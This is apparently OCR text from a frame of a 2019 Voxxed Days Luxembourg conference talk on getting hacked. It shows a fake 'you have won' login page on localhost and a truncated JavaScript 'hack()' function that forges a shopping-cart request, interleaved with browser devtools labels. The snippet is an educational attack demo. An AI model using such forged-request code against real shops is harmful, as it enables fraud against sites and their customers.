 VOXXEDDAYS
LUXEMBOURG
1969-2019
Comment se faire hacker bi
Pangloss Purchase
Pangloss
Pangloss Purchase
localhost:9571/
Congratulations!
You have won
80% discount !!!!
Username
Password
Submit
Éléments
Console
Rechercher (Ctrl+F)
l+Icons" rel="stylesheet" />
<script>
function hack(){
var cart = {
"items": [{
"id": "id",
"name": "Really Expensive Ite
"price": "1000000.00"
}],
"address": "42 rue du Hacker, DarkWeb"}
var data = JSON.stringify(cart);
var xhr = new XMLHttpRequest();
html.mdl-js
head
script
Styles
Calculé
Événmts
Points d'a...
Polices
Accessibil...
Modifs
Style inline {
a:
15:49
21/06/2019
SOCIETE
GENERALE
MIXIT
NASA
VOXXEDDAYS
2019
LUXEMBOURG
CASINO 2000 - JUNE 20, 21